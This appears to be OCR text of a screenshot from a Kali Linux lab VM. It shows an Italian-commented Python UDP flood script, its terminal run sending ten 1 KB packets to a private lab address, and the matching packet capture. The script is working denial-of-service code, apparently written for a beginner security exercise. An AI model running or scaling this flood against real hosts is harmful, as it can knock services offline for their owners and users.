 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:05
UDPflood.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
while.py Mediamobile.py U UDPflood.py U Analisiparole.py U media.py Media mobile.py test1.py pariedispari.py numeristringa.py annobisestile.py figuregeometriche.py A
PYTHON
.gitignore A
Analisiparole.py U
annobisestile.py
figuregeometriche.py A
media.py
Mediamobile.py U
numeristringa.py
pariedispari.py
test1.py
UDPflood.py U
while.py
5
OUTLINE
TIMELINE
1
UDPflood.py > udp_flood
1 import socket
2 import random
3
4 def udp_flood(target_ip, target_port, num_packets):
5 # Crea un socket UDP
6 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
7
8 # Creare un pacchetto di 1 KB
9 packet_data = random._urandom(1024) # Utilizza dati casuali per riempire il pacchetto
10
11 print(f"Invio di {num_packets} pacchetti verso {target_ip}:{target_port}...")
12
13 for i in range(num_packets):
14 try:
15 sock.sendto(packet_data, (target_ip, target_port))
16 print(f"Pacchetto {i + 1} inviato.")
17 except Exception as e:
18 print(f"Errore durante l'invio del pacchetto {i + 1}: {e}")
19
20 print("Invio completato.")
21 sock.close()
22
23 if __name__ == "__main__":
24 # Richiedi all'utente i dettagli del target
25 target_ip = input("Inserisci l'indirizzo IP della macchina target: ")
26 target_port = int(input("Inserisci la porta UDP della macchina target: "))
27 num_packets = int(input("Inserisci il numero di pacchetti da 1 KB da inviare: "))
28
29 udp_flood(target_ip, target_port, num_packets)
30
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
/bin/python /home/kali/Desktop/Python/UDPflood.py
┌──(kali㉿kali)-[~/Desktop/Python]
└─$ /bin/python /home/kali/Desktop/Python/UDPflood.py
Inserisci l'indirizzo IP della macchina target: 192.168.50.103
Inserisci la porta UDP della macchina target: 1024
Inserisci il numero di pacchetti da 1 KB da inviare: 10
Invio di 10 pacchetti verso 192.168.50.103:1024...
Pacchetto 1 inviato.
Pacchetto 2 inviato.
Pacchetto 3 inviato.
Pacchetto 4 inviato.
Pacchetto 5 inviato.
Pacchetto 6 inviato.
Pacchetto 7 inviato.
Pacchetto 8 inviato.
Pacchetto 9 inviato.
Pacchetto 10 inviato.
Invio completato.
┌──(kali㉿kali)-[~/Desktop/Python]
└─$
Modifica Screenshot 2024-09-18 150330.png
4 3.547498742 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
5 3.547532098 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
6 3.547545405 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
7 3.547565135 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
8 3.547586595 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
9 3.547608656 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
10 3.547623594 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
11 3.547644234 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
12 3.547659412 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
13 3.547670747 192.168.50.100 192.168.50.103 UDP 1066 35041 → 1024 Len=1024
892 x 170 37 KB 100%
main*+ 0 0 0 aces: 4 UTF-8 LF {} Python 3.11.9 64-bit
Right Ctrl
21°C
Preval. nuvol.
Cerca
11
ENG
US
15:05
18/09/2024